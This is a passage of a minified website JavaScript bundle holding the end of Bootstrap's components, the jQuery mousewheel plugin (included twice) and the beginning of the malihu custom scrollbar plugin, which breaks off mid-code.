this._configAfterMerge(t), this._typeCheckConfig(t), t } _configAfterMerge(t) { return t.container = !1 === t.container ? document.body : r(t.container), "number" == typeof t.delay && (t.delay = { show: t.delay, hide: t.delay }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), t } _getDelegateConfig() { const t = {}; for (const [e, i] of Object.entries(this._config)) this.constructor.Default[e] !== i && (t[e] = i); return t.selector = !1, t.trigger = "manual", t } _disposePopper() { this._popper && (this._popper.destroy(), this._popper = null), this.tip && (this.tip.remove(), this.tip = null) } static jQueryInterface(t) { return this.each((function () { const e = us.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`); e[t]() } })) } } m(us); const fs = ".popover-header", ps = ".popover-body", ms = { ...us.Default, content: "", offset: [0, 8], placement: "right", template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>', trigger: "click" }, gs = { ...us.DefaultType, content: "(null|string|element|function)" }; class _s extends us { static get Default() { return ms } static get DefaultType() { return gs } static get NAME() { return "popover" } _isWithContent() { return this._getTitle() || this._getContent() } _getContentForTemplate() { return { [fs]: this._getTitle(), [ps]: this._getContent() } } _getContent() { return this._resolvePossibleFunction(this._config.content) } static jQueryInterface(t) { return this.each((function () { const e = _s.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`); e[t]() } })) } } m(_s); const bs = ".bs.scrollspy", vs = `activate${bs}`, ys = `click${bs}`, ws = `load${bs}.data-api`, As = "active", Es = "[href]", Ts = ".nav-link", Cs = `${Ts}, .nav-item > ${Ts}, .list-group-item`, Os = { offset: null, rootMargin: "0px 0px -25%", smoothScroll: !1, target: null, threshold: [.1, .5, 1] }, xs = { offset: "(number|null)", rootMargin: "string", smoothScroll: "boolean", target: "element", threshold: "array" }; class ks extends W { constructor(t, e) { super(t, e), this._targetLinks = new Map, this._observableSections = new Map, this._rootElement = "visible" === getComputedStyle(this._element).overflowY ? null : this._element, this._activeTarget = null, this._observer = null, this._previousScrollData = { visibleEntryTop: 0, parentScrollTop: 0 }, this.refresh() } static get Default() { return Os } static get DefaultType() { return xs } static get NAME() { return "scrollspy" } refresh() { this._initializeTargetsAndObservables(), this._maybeEnableSmoothScroll(), this._observer ? this._observer.disconnect() : this._observer = this._getNewObserver(); for (const t of this._observableSections.values()) this._observer.observe(t) } dispose() { this._observer.disconnect(), super.dispose() } _configAfterMerge(t) { return t.target = r(t.target) || document.body, t.rootMargin = t.offset ? `${t.offset}px 0px -30%` : t.rootMargin, "string" == typeof t.threshold && (t.threshold = t.threshold.split(",").map((t => Number.parseFloat(t)))), t } _maybeEnableSmoothScroll() { this._config.smoothScroll && (N.off(this._config.target, ys), N.on(this._config.target, ys, Es, (t => { const e = this._observableSections.get(t.target.hash); if (e) { t.preventDefault(); const i = this._rootElement || window, n = e.offsetTop - this._element.offsetTop; if (i.scrollTo) return void i.scrollTo({ top: n, behavior: "smooth" }); i.scrollTop = n } }))) } _getNewObserver() { const t = { root: this._rootElement, threshold: this._config.threshold, rootMargin: this._config.rootMargin }; return new IntersectionObserver((t => this._observerCallback(t)), t) } _observerCallback(t) { const e = t => this._targetLinks.get(`#${t.target.id}`), i = t => { this._previousScrollData.visibleEntryTop = t.target.offsetTop, this._process(e(t)) }, n = (this._rootElement || document.documentElement).scrollTop, s = n >= this._previousScrollData.parentScrollTop; this._previousScrollData.parentScrollTop = n; for (const o of t) { if (!o.isIntersecting) { this._activeTarget = null, this._clearActiveClass(e(o)); continue } const t = o.target.offsetTop >= this._previousScrollData.visibleEntryTop; if (s && t) { if (i(o), !n) return } else s || t || i(o) } } _initializeTargetsAndObservables() { this._targetLinks = new Map, this._observableSections = new Map; const t = z.find(Es, this._config.target); for (const e of t) { if (!e.hash || l(e)) continue; const t = z.findOne(decodeURI(e.hash), this._element); a(t) && (this._targetLinks.set(decodeURI(e.hash), e), this._observableSections.set(e.hash, t)) } } _process(t) { this._activeTarget !== t && (this._clearActiveClass(this._config.target), this._activeTarget = t, t.classList.add(As), this._activateParents(t), N.trigger(this._element, vs, { relatedTarget: t })) } _activateParents(t) { if (t.classList.contains("dropdown-item")) z.findOne(".dropdown-toggle", t.closest(".dropdown")).classList.add(As); else for (const e of z.parents(t, ".nav, .list-group")) for (const t of z.prev(e, Cs)) t.classList.add(As) } _clearActiveClass(t) { t.classList.remove(As); const e = z.find(`${Es}.${As}`, t); for (const t of e) t.classList.remove(As) } static jQueryInterface(t) { return this.each((function () { const e = ks.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t]() } })) } } N.on(window, ws, (() => { for (const t of z.find('[data-bs-spy="scroll"]')) ks.getOrCreateInstance(t) })), m(ks); const Ls = ".bs.tab", Ss = `hide${Ls}`, Ds = `hidden${Ls}`, $s = `show${Ls}`, Is = `shown${Ls}`, Ns = `click${Ls}`, Ps = `keydown${Ls}`, js = `load${Ls}`, Ms = "ArrowLeft", Fs = "ArrowRight", Hs = "ArrowUp", Ws = "ArrowDown", Bs = "Home", zs = "End", Rs = "active", qs = "fade", Vs = "show", Ks = ".dropdown-toggle", Qs = `:not(${Ks})`, Xs = '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', Ys = `.nav-link${Qs}, .list-group-item${Qs}, [role="tab"]${Qs}, ${Xs}`, Us = `.${Rs}[data-bs-toggle="tab"], .${Rs}[data-bs-toggle="pill"], .${Rs}[data-bs-toggle="list"]`; class Gs extends W { constructor(t) { super(t), this._parent = this._element.closest('.list-group, .nav, [role="tablist"]'), this._parent && (this._setInitialAttributes(this._parent, this._getChildren()), N.on(this._element, Ps, (t => this._keydown(t)))) } static get NAME() { return "tab" } show() { const t = this._element; if (this._elemIsActive(t)) return; const e = this._getActiveElem(), i = e ? N.trigger(e, Ss, { relatedTarget: t }) : null; N.trigger(t, $s, { relatedTarget: e }).defaultPrevented || i && i.defaultPrevented || (this._deactivate(e, t), this._activate(t, e)) } _activate(t, e) { t && (t.classList.add(Rs), this._activate(z.getElementFromSelector(t)), this._queueCallback((() => { "tab" === t.getAttribute("role") ? (t.removeAttribute("tabindex"), t.setAttribute("aria-selected", !0), this._toggleDropDown(t, !0), N.trigger(t, Is, { relatedTarget: e })) : t.classList.add(Vs) }), t, t.classList.contains(qs))) } _deactivate(t, e) { t && (t.classList.remove(Rs), t.blur(), this._deactivate(z.getElementFromSelector(t)), this._queueCallback((() => { "tab" === t.getAttribute("role") ? (t.setAttribute("aria-selected", !1), t.setAttribute("tabindex", "-1"), this._toggleDropDown(t, !1), N.trigger(t, Ds, { relatedTarget: e })) : t.classList.remove(Vs) }), t, t.classList.contains(qs))) } _keydown(t) { if (![Ms, Fs, Hs, Ws, Bs, zs].includes(t.key)) return; t.stopPropagation(), t.preventDefault(); const e = this._getChildren().filter((t => !l(t))); let i; if ([Bs, zs].includes(t.key)) i = e[t.key === Bs ? 0 : e.length - 1]; else { const n = [Fs, Ws].includes(t.key); i = b(e, t.target, n, !0) } i && (i.focus({ preventScroll: !0 }), Gs.getOrCreateInstance(i).show()) } _getChildren() { return z.find(Ys, this._parent) } _getActiveElem() { return this._getChildren().find((t => this._elemIsActive(t))) || null } _setInitialAttributes(t, e) { this._setAttributeIfNotExists(t, "role", "tablist"); for (const t of e) this._setInitialAttributesOnChild(t) } _setInitialAttributesOnChild(t) { t = this._getInnerElement(t); const e = this._elemIsActive(t), i = this._getOuterElement(t); t.setAttribute("aria-selected", e), i !== t && this._setAttributeIfNotExists(i, "role", "presentation"), e || t.setAttribute("tabindex", "-1"), this._setAttributeIfNotExists(t, "role", "tab"), this._setInitialAttributesOnTargetPanel(t) } _setInitialAttributesOnTargetPanel(t) { const e = z.getElementFromSelector(t); e && (this._setAttributeIfNotExists(e, "role", "tabpanel"), t.id && this._setAttributeIfNotExists(e, "aria-labelledby", `${t.id}`)) } _toggleDropDown(t, e) { const i = this._getOuterElement(t); if (!i.classList.contains("dropdown")) return; const n = (t, n) => { const s = z.findOne(t, i); s && s.classList.toggle(n, e) }; n(Ks, Rs), n(".dropdown-menu", Vs), i.setAttribute("aria-expanded", e) } _setAttributeIfNotExists(t, e, i) { t.hasAttribute(e) || t.setAttribute(e, i) } _elemIsActive(t) { return t.classList.contains(Rs) } _getInnerElement(t) { return t.matches(Ys) ? t : z.findOne(Ys, t) } _getOuterElement(t) { return t.closest(".nav-item, .list-group-item") || t } static jQueryInterface(t) { return this.each((function () { const e = Gs.getOrCreateInstance(this); if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t]() } })) } } N.on(document, Ns, Xs, (function (t) { ["A", "AREA"].includes(this.tagName) && t.preventDefault(), l(this) || Gs.getOrCreateInstance(this).show() })), N.on(window, js, (() => { for (const t of z.find(Us)) Gs.getOrCreateInstance(t) })), m(Gs); const Js = ".bs.toast", Zs = `mouseover${Js}`, to = `mouseout${Js}`, eo = `focusin${Js}`, io = `focusout${Js}`, no = `hide${Js}`, so = `hidden${Js}`, oo = `show${Js}`, ro = `shown${Js}`, ao = "hide", lo = "show", co = "showing", ho = { animation: "boolean", autohide: "boolean", delay: "number" }, uo = { animation: !0, autohide: !0, delay: 5e3 }; class fo extends W { constructor(t, e) { super(t, e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners() } static get Default() { return uo } static get DefaultType() { return ho } static get NAME() { return "toast" } show() { N.trigger(this._element, oo).defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove(ao), d(this._element), this._element.classList.add(lo, co), this._queueCallback((() => { this._element.classList.remove(co), N.trigger(this._element, ro), this._maybeScheduleHide() }), this._element, this._config.animation)) } hide() { this.isShown() && (N.trigger(this._element, no).defaultPrevented || (this._element.classList.add(co), this._queueCallback((() => { this._element.classList.add(ao), this._element.classList.remove(co, lo), N.trigger(this._element, so) }), this._element, this._config.animation))) } dispose() { this._clearTimeout(), this.isShown() && this._element.classList.remove(lo), super.dispose() } isShown() { return this._element.classList.contains(lo) } _maybeScheduleHide() { this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout((() => { this.hide() }), this._config.delay))) } _onInteraction(t, e) { switch (t.type) { case "mouseover": case "mouseout": this._hasMouseInteraction = e; break; case "focusin": case "focusout": this._hasKeyboardInteraction = e }if (e) return void this._clearTimeout(); const i = t.relatedTarget; this._element === i || this._element.contains(i) || this._maybeScheduleHide() } _setListeners() { N.on(this._element, Zs, (t => this._onInteraction(t, !0))), N.on(this._element, to, (t => this._onInteraction(t, !1))), N.on(this._element, eo, (t => this._onInteraction(t, !0))), N.on(this._element, io, (t => this._onInteraction(t, !1))) } _clearTimeout() { clearTimeout(this._timeout), this._timeout = null } static jQueryInterface(t) { return this.each((function () { const e = fo.getOrCreateInstance(this, t); if ("string" == typeof t) { if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`); e[t](this) } })) } } return R(fo), m(fo), { Alert: Q, Button: Y, Carousel: Lt, Collapse: Rt, Dropdown: Ki, Modal: kn, Offcanvas: Kn, Popover: _s, ScrollSpy: ks, Tab: Gs, Toast: fo, Tooltip: us } }));
//# sourceMappingURL=/assets/js/vendor/bootstrap.bundle.min.js.map;;
/* == jquery mousewheel plugin == Version: 3.1.13, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.1.5, License: MIT License (MIT) */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" 